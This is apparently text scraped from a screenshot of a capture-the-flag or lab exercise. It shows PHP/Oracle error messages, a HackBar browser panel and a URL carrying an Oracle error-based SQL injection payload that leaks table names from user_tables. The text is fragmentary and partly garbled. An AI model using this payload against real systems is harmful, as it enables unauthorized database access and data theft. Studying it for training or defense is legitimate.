 Warning: oci_execute(): ORA-31001: ???????? "FLAG" ?? in C:\phpStudy\WWW\orcl.php on line 20
查询结果
Warning: oci_fetch_row(): ORA-24374: ????????????????? in C:\phpStudy\WWW\orcl.php on line 24
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL
Split URL
http:/ .php?id=1 and ( select dbms_xdb_version.uncheckout((select table_name from (select table_name,rownum as limit from (select DISTINCT(table_name) from user_tables) )
where limit = 2 )) from dual ) is not null